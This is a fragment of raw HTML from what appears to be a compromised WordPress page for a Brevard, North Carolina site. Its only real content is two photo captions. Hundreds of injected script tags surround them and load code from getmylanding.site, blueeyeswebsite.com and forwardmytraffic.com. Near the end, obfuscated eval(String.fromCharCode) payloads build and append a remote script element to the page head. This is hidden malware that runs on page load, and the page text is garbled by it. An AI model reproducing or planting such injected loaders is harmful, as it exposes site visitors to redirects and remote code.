type='text/javascript'>3</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script language=javascript>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script language=javascript>2</script><img class="size-full wp-image-2395" title="Girls puppy" src="https://brevardnc.com/wp-content/uploads/2012/06/Girls-puppy.jpg" alt="" width="500" height="281" srcset="https://brevardnc.com/wp-content/uploads/2012/06/Girls-puppy.jpg 500w, https://brevardnc.com/wp-content/uploads/2012/06/Girls-puppy-300x168.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /><p class="wp-caption-text">I think Waterfall Willie is in love!</p></div>
<div id="attachment_2404" style="width: 510px" class="wp-caption aligncenter"><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script language=javascript>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script language=javascript>4</script><img class="size-full wp-image-2404" title="dottie tinsley" src="https://brevardnc.com/wp-content/uploads/2012/06/dottie-tinsley.jpg" alt="The lovely and ever patriotic, Dottie Tinsley." width="500" height="314" srcset="https://brevardnc.com/wp-content/uploads/2012/06/dottie-tinsley.jpg 500w, https://brevardnc.com/wp-content/uploads/2012/06/dottie-tinsley-300x188.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /><p class="wp-caption-text">The lovely and ever patriotic, Dottie Tinsley.</p></div>
<p>&nbsp;</p>
<div id="attachment_2400" style="width: 510px" class="wp-caption aligncenter"><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script language=javascript>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>eval(String.fromCharCode(118, 97, 114, 32, 101, 108, 101, 109, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 32, 101, 108, 101, 109, 46, 116, 121, 112, 101, 32, 61, 32, 39, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59, 32, 32, 101, 108, 101, 109, 46, 97, 115, 121, 110, 99, 32, 61, 32, 116, 114, 117, 101, 59, 32, 101, 108, 101, 109, 46, 115, 114, 99, 32, 61, 32, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 52, 44, 32, 49, 49, 54, 44, 32, 49, 49, 54, 44, 32, 49, 49, 50, 44, 32, 49, 49, 53, 44, 32, 53, 56, 44, 32, 52, 55, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 48, 48, 44, 32, 49, 49, 48, 44, 32, 52, 54, 44, 32, 49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 57, 55, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 44, 32, 52, 54, 44, 32, 49, 49, 48, 44, 32, 49, 48, 49, 44, 32, 49, 49, 54, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 48, 48, 44, 32, 49, 49, 48, 44, 32, 52, 54, 44, 32, 49, 48, 54, 44, 32, 49, 49, 53, 44, 32, 54, 51, 44, 32, 49, 49, 56, 44, 32, 49, 48, 49, 44, 32, 49, 49, 52, 44, 32, 54, 49, 44, 32, 52, 57, 44, 32, 52, 54, 44, 32, 52, 56, 44, 32, 52, 54, 44, 32, 53, 48, 41, 59, 10, 10, 118, 97, 114, 32, 97, 108, 108, 115, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 10, 118, 97, 114, 32, 110, 116, 51, 32, 61, 32, 116, 114, 117, 101, 59, 32, 10, 102, 111, 114, 32, 40, 32, 118, 97, 114, 32, 105, 32, 61, 32, 97, 108, 108, 115, 46, 108, 101, 110, 103, 116, 104, 59, 32, 105, 45, 45, 59, 41, 32, 123, 10, 105, 102, 32, 40, 97, 108, 108, 115, 91, 105, 93, 46, 115, 114, 99, 46, 105, 110, 100, 101, 120, 79, 102, 40, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 57, 55, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 41, 41, 32, 62, 32, 45, 49, 41, 32, 123, 32, 10, 9, 9, 110, 116, 51, 32, 61, 32, 102, 97, 108, 115, 101, 59, 10, 9, 125, 32, 10, 125, 32, 10, 105, 102, 40, 110, 116, 51, 32, 61, 61, 32, 116, 114, 117, 101, 41, 123, 10, 10, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 34, 104, 101, 97, 100, 34, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 101, 108, 101, 109, 41, 59, 10, 10, 125));9</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>eval(String.fromCharCode(118, 97, 114, 32, 101, 108, 101, 109, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 32, 101, 108, 101, 109, 46, 116, 121, 112, 101, 32, 61, 32, 39, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59, 32, 32, 101, 108, 101, 109, 46, 97, 115, 121, 110, 99, 32, 61, 32, 116, 114, 117, 101, 59, 32, 101, 108, 101, 109, 46, 115, 114, 99, 32, 61, 32, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 52, 44, 32, 49, 49, 54, 44, 32, 49, 49, 54, 44, 32, 49, 49, 50, 44, 32, 49, 49, 53, 44, 32, 53, 56, 44, 32, 52, 55, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 48, 48, 44, 32, 49, 49, 48, 44, 32, 52, 54, 44, 32, 49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 57, 55, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 